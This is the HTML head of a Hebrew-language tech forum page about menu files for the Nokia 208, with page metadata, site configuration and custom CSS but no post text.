

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitmachim.top/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208
body_size: 399686
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>שינוי תפריט | קבצי תפריט לנוקיה 208 | מתמחים טופ - פורום הטכנולוגיה של הציבור החרדי</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="מתמחים טופ" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://mitmachim.top/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="keywords" content="טכנולוגיה,עזרה טכנולוגית,הדרכות טכנולוגיות,מדריכים טכנולוגיים,פלאפונים,נגנים,מחשבים,תוכנות,חשמל,פורום טכנולוגי,מתמחים טופ" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.png" />
	<meta name="title" content="שינוי תפריט | קבצי תפריט לנוקיה 208" />
	<meta property="og:title" content="שינוי תפריט | קבצי תפריט לנוקיה 208" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2019-08-19T20:58:58.460Z" />
	<meta property="article:modified_time" content="2020-05-24T00:38:07.478Z" />
	<meta property="article:section" content="שינוי וצריבת קבצי מערכת וקושחה" />
	<meta name="description" content="קבצי תפריט לנוקיה 208  ניתן (לפחות כעת), לשנות תפריטים רק לנוקיה 208 לא כשר (כי עדיין לא פורסם תוכנת MobiMB שתומכת בבלוטוס&#x27; ל-208). כל מי שלא קרא עדיין את המ..." />
	<meta property="og:description" content="קבצי תפריט לנוקיה 208  ניתן (לפחות כעת), לשנות תפריטים רק לנוקיה 208 לא כשר (כי עדיין לא פורסם תוכנת MobiMB שתומכת בבלוטוס&#x27; ל-208). כל מי שלא קרא עדיין את המ..." />
	<meta property="og:image" content="https://mitmachim.top/assets/uploads//files/1573205324687-lmmpc.exe" />
	<meta property="og:image:url" content="https://mitmachim.top/assets/uploads//files/1573205324687-lmmpc.exe" />
	<meta property="og:image" content="https://mitmachim.top/assets/uploads//files/1580958405814-lmmpc.exe" />
	<meta property="og:image:url" content="https://mitmachim.top/assets/uploads//files/1580958405814-lmmpc.exe" />
	<meta property="og:image" content="https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-53.png" />
	<meta property="og:image:url" content="https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-53.png" />
	<meta property="og:image" content="https://mitmachim.top/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" />
	<meta property="og:image:url" content="https://mitmachim.top/assets/uploads/profile/uid-4/4-profileavatar-1582028479385.jpeg" />
	<meta property="og:image" content="https://mitmachim.top/assets/uploads/system/og-image.png" />
	<meta property="og:image:url" content="https://mitmachim.top/assets/uploads/system/og-image.png" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="233" />
	<meta property="og:url" content="https://mitmachim.top/topic/12/%D7%A9%D7%99%D7%A0%D7%95%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%A7%D7%91%D7%A6%D7%99-%D7%AA%D7%A4%D7%A8%D7%99%D7%98-%D7%9C%D7%A0%D7%95%D7%A7%D7%99%D7%94-208" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=17a827a3bb7" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;17a827a3bb7" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="מתמחים טופ" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;17a827a3bb7" />
	<link rel="stylesheet" href="https://mitmachim.top/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;17a827a3bb7" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/monokai.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;17a827a3bb7" />
	<link rel="canonical" href="https://mitmachim.top/topic/12/שינוי-תפריט-קבצי-תפריט-לנוקיה-208" />
	<link rel="up" href="https://mitmachim.top/category/53/שינוי-וצריבת-קבצי-מערכת-וקושחה" />
	<link rel="author" href="https://mitmachim.top/user/אלישי" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4","browserTitle":"\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4 - \u05E4\u05D5\u05E8\u05D5\u05DD \u05D4\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4 \u05E9\u05DC \u05D4\u05E6\u05D9\u05D1\u05D5\u05E8 \u05D4\u05D7\u05E8\u05D3\u05D9","description":"\u05E4\u05D5\u05E8\u05D5\u05DD \u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4, \u05E4\u05D5\u05E8\u05D5\u05DD \u05D4\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4 \u05D4\u05D2\u05D3\u05D5\u05DC \u05D1\u05E6\u05D9\u05D1\u05D5\u05E8 \u05D4\u05D7\u05E8\u05D3\u05D9 \u05D1\u05D9\u05E9\u05E8\u05D0\u05DC","keywords":"\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4,\u05E2\u05D6\u05E8\u05D4 \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05EA,\u05D4\u05D3\u05E8\u05DB\u05D5\u05EA \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D5\u05EA,\u05DE\u05D3\u05E8\u05D9\u05DB\u05D9\u05DD \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D9\u05DD,\u05E4\u05DC\u05D0\u05E4\u05D5\u05E0\u05D9\u05DD,\u05E0\u05D2\u05E0\u05D9\u05DD,\u05DE\u05D7\u05E9\u05D1\u05D9\u05DD,\u05EA\u05D5\u05DB\u05E0\u05D5\u05EA,\u05D7\u05E9\u05DE\u05DC,\u05E4\u05D5\u05E8\u05D5\u05DD \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9,\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.png","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":10,"maximumTitleLength":255,"minimumPostLength":2,"maximumPostLength":327670,"minimumTagsPerTopic":0,"maximumTagsPerTopic":30,"minimumTagLength":2,"maximumTagLength":50,"undoTimeout":2000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":false,"disableChatMessageEditing":false,"maximumChatMessageLength":10000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://mitmachim.top:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":40000,"theme:id":"nodebb-theme-harmony","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=17a827a3bb7","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titlesposts","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{},"emojiCustomFirst":false,"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"1c\\",\\"abnf\\",\\"accesslog\\",\\"actionscript\\",\\"ada\\",\\"angelscript\\",\\"apache\\",\\"applescript\\",\\"arcade\\",\\"arduino\\",\\"armasm\\",\\"asciidoc\\",\\"aspectj\\",\\"autohotkey\\",\\"autoit\\",\\"avrasm\\",\\"awk\\",\\"axapta\\",\\"bash\\",\\"basic\\",\\"bnf\\",\\"brainfuck\\",\\"c\\",\\"cal\\",\\"capnproto\\",\\"ceylon\\",\\"clean\\",\\"clojure-repl\\",\\"clojure\\",\\"cmake\\",\\"coffeescript\\",\\"coq\\",\\"cos\\",\\"cpp\\",\\"crmsh\\",\\"crystal\\",\\"csharp\\",\\"csp\\",\\"css\\",\\"d\\",\\"dart\\",\\"delphi\\",\\"diff\\",\\"django\\",\\"dns\\",\\"dockerfile\\",\\"dos\\",\\"dsconfig\\",\\"dts\\",\\"dust\\",\\"ebnf\\",\\"elixir\\",\\"elm\\",\\"erb\\",\\"erlang-repl\\",\\"erlang\\",\\"excel\\",\\"fix\\",\\"flix\\",\\"fortran\\",\\"fsharp\\",\\"gams\\",\\"gauss\\",\\"gcode\\",\\"gherkin\\",\\"glsl\\",\\"gml\\",\\"go\\",\\"golo\\",\\"gradle\\",\\"groovy\\",\\"haml\\",\\"handlebars\\",\\"haskell\\",\\"haxe\\",\\"hsp\\",\\"http\\",\\"hy\\",\\"inform7\\",\\"ini\\",\\"irpf90\\",\\"isbl\\",\\"java\\",\\"javascript\\",\\"jboss-cli\\",\\"json\\",\\"julia-repl\\",\\"julia\\",\\"kotlin\\",\\"lasso\\",\\"latex\\",\\"ldif\\",\\"leaf\\",\\"less\\",\\"lisp\\",\\"livecodeserver\\",\\"livescript\\",\\"llvm\\",\\"lsl\\",\\"lua\\",\\"makefile\\",\\"markdown\\",\\"mathematica\\",\\"matlab\\",\\"maxima\\",\\"mel\\",\\"mercury\\",\\"mipsasm\\",\\"mizar\\",\\"mojolicious\\",\\"monkey\\",\\"moonscript\\",\\"n1ql\\",\\"nestedtext\\",\\"nginx\\",\\"nim\\",\\"nix\\",\\"node-repl\\",\\"nsis\\",\\"objectivec\\",\\"ocaml\\",\\"openscad\\",\\"oxygene\\",\\"parser3\\",\\"perl\\",\\"pf\\",\\"pgsql\\",\\"php-template\\",\\"php\\",\\"plaintext\\",\\"pony\\",\\"powershell\\",\\"processing\\",\\"profile\\",\\"prolog\\",\\"properties\\",\\"protobuf\\",\\"puppet\\",\\"purebasic\\",\\"python-repl\\",\\"python\\",\\"q\\",\\"qml\\",\\"r\\",\\"reasonml\\",\\"rib\\",\\"roboconf\\",\\"routeros\\",\\"rsl\\",\\"ruby\\",\\"ruleslanguage\\",\\"rust\\",\\"sas\\",\\"scala\\",\\"scheme\\",\\"scilab\\",\\"scss\\",\\"shell\\",\\"smali\\",\\"smalltalk\\",\\"sml\\",\\"sqf\\",\\"sql\\",\\"stan\\",\\"stata\\",\\"step21\\",\\"stylus\\",\\"subunit\\",\\"swift\\",\\"taggerscript\\",\\"tap\\",\\"tcl\\",\\"thrift\\",\\"tp\\",\\"twig\\",\\"typescript\\",\\"vala\\",\\"vbnet\\",\\"vbscript-html\\",\\"vbscript\\",\\"verilog\\",\\"vhdl\\",\\"vim\\",\\"wasm\\",\\"wren\\",\\"x86asm\\",\\"xl\\",\\"xml\\",\\"xquery\\",\\"yaml\\",\\"zephir\\"]","hljsLanguages":["all"],"theme":"monokai.css","defaultHighlightLanguage":"","externalMark":false},"spam-be-gone":{},"maximumReactions":4,"maximumReactionsPerMessage":4,"enablePostReactions":true,"enableMessageReactions":true,"theme":{"enableQuickReply":false,"enableBreadcrumbs":true,"centerHeaderElements":false,"mobileTopicTeasers":true,"stickyToolbar":true,"topicSidebarTools":false,"topMobilebar":false,"autohideBottombar":true,"openSidebars":false,"chatModals":true},"openDraftsOnPageLoad":false,"question-and-answer":{"defaultCid_1":"off","defaultCid_10":"off","defaultCid_11":"off","defaultCid_12":"off","defaultCid_13":"off","defaultCid_14":"off","defaultCid_15":"off","defaultCid_16":"off","defaultCid_17":"off","defaultCid_20":"off","defaultCid_21":"off","defaultCid_22":"off","defaultCid_23":"off","defaultCid_24":"off","defaultCid_25":"off","defaultCid_26":"off","defaultCid_27":"off","defaultCid_28":"off","defaultCid_29":"off","defaultCid_30":"off","defaultCid_31":"off","defaultCid_33":"off","defaultCid_34":"off","defaultCid_35":"off","defaultCid_36":"off","defaultCid_37":"off","defaultCid_40":"off","defaultCid_41":"off","defaultCid_42":"off","defaultCid_43":"off","defaultCid_44":"off","defaultCid_45":"off","defaultCid_46":"off","defaultCid_47":"off","defaultCid_48":"off","defaultCid_49":"off","defaultCid_5":"off","defaultCid_50":"off","defaultCid_51":"off","defaultCid_52":"off","defaultCid_53":"off","defaultCid_57":"off","defaultCid_6":"off","defaultCid_7":"off","defaultCid_8":"off","defaultCid_9":"off","forceQuestions":"off"},"google-analytics":{"displayFeatures":"off","id":"UA-155094970-1","ga4id":"G-B7QLMTNP0M","useUA":"off"},"sso-google":{"style":"light"},"web-push":{"vapidKey":"BL6Hr_IjQ9aVheEEnUucLgr1WmnFo53cwd-SfhkhNZkn3BqCqEWXSlkHqZS68S1zpxftuXzmmOAIQY6jeSYIcLg"}}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":false,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `0px`);
</script>

<!--<!DOCTYPE html>-->

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">

<!--<link rel="stylesheet" href="path/to/font-awesome/css/font-awesome.min.css">-->


<!--<script src="https://use.fontawesome.com/a0f1b78b69.js"></script>-->

<!--<link href="https://fonts.googleapis.com/css?family=Assistant" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Arimo" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Heebo" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Alef" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Rubik" rel="stylesheet">-->


<!-- <script src="https://cdn.enable.co.il/licenses/enable-L7526nb7mlxaj0g-1220-18119/init.js"></script> -->



<style>@charset "UTF-8";
[component="post/header"] {
  display: block;
}

html[data-dir=ltr] .dropdown-left .dropdown-menu {
  --bs-position: start;
}
html[data-dir=ltr] .dropdown-right .dropdown-menu {
  --bs-position: end;
}

html[data-dir=rtl] .dropdown-left .dropdown-menu {
  --bs-position: end;
}
html[data-dir=rtl] .dropdown-right .dropdown-menu {
  --bs-position: start;
}
html[data-dir=rtl] .dropdown .dropdown-menu {
  --bs-position: end;
}

.alt-register-block {
  display: none !important;
}

html[data-dir=rtl] .text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

[component="topic/browsing-users-label"] {
  width: -webkit-fill-available;
  color: transparent !important;
  position: relative;
}
[component="topic/browsing-users-label"]::before {
  position: absolute;
  right: 0;
  content: "צופים בנושא זה כעת";
  color: var(--bs-secondary-color) !important;
}
[component="topic/browsing-users-label"]::selection {
  background: transparent;
}

:root {
  --forom-color: #74c4e9;
}

div[component="post/content"] {
  font-family: "Assistant";
  font-size: 16px;
  font-weight: 600;
}

p {
  direction: rtl;
  font-family: "Assistant";
}

.markdown-highlight {
  direction: ltr;
  text-align: left;
}

td.hljs-ln-line.hljs-ln-numbers {
  padding-right: 1rem;
  opacity: 0.5;
}

.markdown-highlight .hljs {
  display: block;
}

[component="copy/code/btn"] {
  right: 0;
  left: auto !important;
  margin: 0.5rem 1rem;
}

[component="copy/code/btn"]:hover {
  color: var(--forom-color);
  border-color: var(--forom-color);
}

pre {
  direction: ltr;
  text-align: left;
}

code {
  direction: ltr;
}

pre code {
  direction: ltr;
  text-align: left;
}

[data-pid="278"] > .content,
[data-pid="277"] > .content,
[data-pid="280"] > .content,
[data-pid="7682"] > .content,
[data-pid="281"] > .content {
  text-align: left;
  float: left;
  direction: ltr;
}

body::-webkit-scrollbar {
  width: 12px;
  height: 12px;
}

body::-webkit-scrollbar-thumb {
  position: absolute;
  left: 100px;
  background-color: #99ceff;
  border-radius: 4px;
}

::-webkit-scrollbar {
  background-color: #e6f9ff;
  border-radius: 4px;
  margin-bottom: 4px;
  padding-bottom: 5px;
  width: 7px;
  height: 7px;
}

::-webkit-scrollbar-thumb {
  background: #99ceff;
  border-radius: 100px;
  width: 11px;
}

body::-webkit-scrollbar:hover {
  width: 12px;
}

::-webkit-scrollbar:hover {
  width: 12px;
}

a:hover {
  text-decoration: none;
}

div[component="post/signature"] {
  display: none;
}

div[component="post/signature"][data-uid="1"] {
  display: block;
}

div[component="post/signature"][data-uid="228"] {
  display: block;
}

div[component="post/signature"][data-uid="19359"] {
  display: block;
}

div[component="post/signature"][data-uid="2009"] {
  display: block;
}

div[component="post/signature"][data-uid="1147"] {
  display: block;
}

div[component="post/signature"][data-uid="22275"] {
  display: block;
}

div[component="post/signature"][data-uid="40"] {
  display: block;
}

div[component="post/signature"][data-uid="54"] {
  display: block;
}

div[component="post/signature"][data-uid="1753"] {
  display: block;
}

div[component="post/signature"][data-uid="439"] {
  display: block;
}

div[component="post/signature"][data-uid="2728"] {
  display: block;
}

div[component="post/signature"][data-uid="9931"] {
  display: block;
}

div[component="post/signature"][data-uid="566"] {
  display: block;
}

div[component="post/signature"][data-uid="14121"] {
  display: block;
}

div[component="post/signature"][data-uid="2078"] {
  display: block;
}

div[component="post/signature"][data-uid="200"] {
  display: block;
}

.timeline-event {
  display: none !important;
}

[component="post/actions"] [component="post/quote"] {
  display: none !important;
}

#home-page > .truncate-open.text-nowrap.align-items-center.gap-2.d-flex > .position-relative {
  content: url("/favicon.ico");
  width: auto;
  height: 36px;
  margin: auto -7px;
}

#home-page > .truncate-open.text-nowrap.align-items-center.gap-2.d-flex > .text-truncate.fw-semibold.visible-open.small.nav-text {
  margin-right: 2px;
}

@media (min-width: 768px) {
  li[component="categories/category"] {
    margin-top: 25px;
    box-shadow: 0px 0px 5px 1px rgba(211, 211, 211, 0.85);
    border-radius: 9px;
    margin-left: -1%;
    margin-right: -1%;
  }
  .row.category-children > span.small.category-children-item > .gap-1.align-items-start.d-flex {
    border: solid;
    border-color: #cccccc;
    border-width: 1px;
    border-radius: 4px;
    padding: 0 0 0 0.6rem;
    font-size: 16px;
    height: 1.8rem;
    overflow: hidden;
    margin-left: 19px;
    width: fit-content;
  }
  li[component="category/topic"],
  li[component="categories/category"] {
    padding-right: 10px;
    padding-left: 10px;
    box-shadow: 0px 0px 0px 0.4px rgba(211, 211, 211, 0.85);
    border-radius: 3px;
    margin-bottom: 1rem;
  }
}
[component="topic/moved"] {
  display: none !important;
}

[component=bottombar] {
  z-index: 0;
}

@media (min-width: 992px) {
  nav[component=pagination] {
    z-index: 10;
    position: sticky;
    padding: 4px 4px 1px;
    bottom: -10px;
    background: rgba(255, 255, 255, 0.5);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    border-radius: 10px;
  }
}
@media (min-width: 992px) {
  div[component="post/content"] {
    margin: 2rem 3rem 1.2rem 0 !important;
    font-size: 17px;
    line-height: 1.7;
  }
}
[component="topic/thumb/list"] > a {
  display: none !important;
}

[component="topic/thumb/list"] > a:first-of-type {
  display: inline-block !important;
}

li[component=post].pt-4 {
  padding-top: 0.1em !important;
}

.sticky-top[style="top:6rem;  z-index:1;"] {
  top: 9rem !important;
}

li[component=post] {
  margin-bottom: 1rem;
}

li[component=post] > div.d-flex {
  margin: 0.75rem;
}

div[component="post/signature"] {
  padding: 1rem 0.75rem 0;
  margin-bottom: 0.5rem !important;
}

div[component="post/signature"] p {
  margin: 0;
}

[component="post/actions"] {
  padding-top: 0.5rem;
  opacity: 1 !important;
}

[component="user/status"] {
  z-index: 0 !important;
}

blockquote {
  font-size: 85%;
  color: gray;
  font-style: italic;
  max-height: 450px;
  overflow-y: auto;
}

.topic .posts .content blockquote img,
.preview blockquote img {
  display: none !important;
}

.img-markdown {
  margin: 0.75rem !important;
  max-height: 50vh;
  --b: 2px;
  --c: #0000 25%, #9b9b9b 0 !important;
  padding: 10px !important;
}

.card.card-body.spoiler {
  padding-bottom: 3px;
}

[component="post/parent"] {
  margin-right: 3rem !important;
}

[component="topic/quickreply/container"] {
  display: none !important;
}

@media (min-width: 992px) {
  div:has(> div > [component="post/header"]) {
    position: sticky;
    top: 0rem;
    background-color: white;
    z-index: 3;
    padding: 0.25rem 0;
  }
  .d-flex.sticky-top.mt-4 {
    top: 10rem !important;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex.flex-wrap {
    position: sticky;
    top: 0rem;
    background-color: white;
    z-index: 3;
    padding: 0.25rem 0;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex {
    padding: 0px 30px 9px 30px;
    background-color: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(5px);
    top: -87px;
    transition: top 0.5s ease-in;
    border: 1px solid #ececec;
    border-radius: 9px;
    margin-bottom: 25px;
    z-index: 4;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex:after {
    content: "כותרת נושא";
    padding: 0px 13px 0px 8px;
    color: #fff;
    font-size: 0.8em;
    width: 95px;
    height: 18px;
    border-radius: 0px 0px 60px 60px;
    background-color: #4582ec;
    position: absolute;
    left: 50%;
    bottom: -19px;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex:hover {
    top: 0px;
  }
  .topic.col-lg-12 .sticky-tools {
    top: 4.3rem !important;
  }
}
#content > div.d-flex.flex-column.gap-3 > div.topic-info.d-flex.gap-2.align-items-center.flex-wrap > a > span,
.border.px-1.badge {
  border-color: #dee2e6 !important;
  color: var(--forom-color) !important;
  font-weight: 400;
  font-size: 0.8rem;
}

[component="post/upvote"] i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/like.png");
  background-size: 20px 20px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(100%);
}

[component="post/upvote"].upvoted i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/like.png");
  background-size: 20px 20x;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(0%);
}

[component="post/downvote"] i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/unlike.png");
  background-size: 20px 20px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(100%);
}

[component="post/downvote"].downvoted i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/unlike.png");
  background-size: 20px 20x;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(0%);
}

[component="post/upvote"].upvoted:hover {
  background-color: unset !important;
}

[component="post/upvote"] {
  background-color: unset !important;
}

[component="post/downvote"].downvoted:hover {
  background-color: unset !important;
}

[component="post/downvote"] {
  background-color: unset !important;
}

[component=composer] {
  width: auto;
  margin-left: 52px;
}

div.account-content.flex-grow-1.ps-md-2.ps-lg-3.ps-xl-4 > div.d-flex {
  position: sticky;
  top: 0;
  padding: 1rem 1rem;
  z-index: 1;
  backdrop-filter: blur(10px);
  border-bottom: 1px black solid;
}

.page-user [component="post/content"] {
  max-height: 10rem;
  overflow-x: auto;
}
.page-user [component="post/content"] img {
  display: none !important;
}
.page-user [component="post/content"] pre {
  display: none !important;
}

[component="chat/messages"] {
  max-height: 88vh;
}</style>

</head>
